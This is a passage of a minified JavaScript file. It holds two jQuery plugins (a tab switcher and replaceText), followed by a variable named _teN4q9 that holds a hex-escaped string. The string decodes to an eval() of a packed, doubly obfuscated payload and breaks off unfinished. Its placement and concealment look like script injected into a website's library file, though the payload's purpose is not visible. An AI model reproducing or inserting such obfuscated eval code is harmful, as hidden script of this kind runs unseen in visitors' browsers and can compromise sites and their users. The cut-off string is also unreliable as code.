move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x